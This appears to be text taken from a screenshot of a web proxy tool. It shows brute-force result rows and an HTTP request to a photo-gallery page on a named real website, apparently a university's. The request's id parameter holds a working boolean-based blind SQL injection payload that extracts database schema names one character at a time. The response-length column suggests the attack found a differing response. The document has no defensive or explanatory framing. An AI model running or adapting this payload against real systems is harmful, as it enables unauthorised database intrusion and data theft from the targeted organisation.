 73 104 200 47680
74 105 200 48436
75 106 200 47680
76 107 200 47680
77 108 200 47680
78 109 200 47680
Request Response
Raw Params Headers Hex
GET
/photo-gallery.php?id=1%27%20and%20(select%20ascii(substring((select%20schema_name%20from%20information_schema.schemata%20limit%
200,1),1,1))=105)%20and%20%27sec%27=%27sec HTTP/1.1
Host: www.vgu.ac.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1